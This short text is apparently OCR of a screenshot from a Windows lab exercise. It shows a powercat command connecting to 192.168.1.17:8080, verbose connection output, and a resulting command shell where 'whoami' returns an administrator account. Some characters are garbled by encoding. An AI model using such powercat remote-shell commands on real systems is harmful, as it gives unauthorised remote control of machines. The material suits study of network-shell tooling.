 PS C:\Users\administrator\Desktop> powercat -c 192.168.1.17 -p 8080 -v
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Console
详细信息: Setting up Stream 1...
详细信息: Connecting...
详细信息: Connection to 192.168.1.17:8080 [tcp] succeeded!
详细信息: Setting up Stream 2...
详细信息: Both Communication Streams Established. Redirecting Data Between
Streams...
Microsoft Windows [???? 6.3.9600]
(c) 2013 Microsoft Corporation????????????????
C:\Users\administrator\Desktop>whoami
whoami
hacker\administrator
C:\Users\administrator\Desktop>_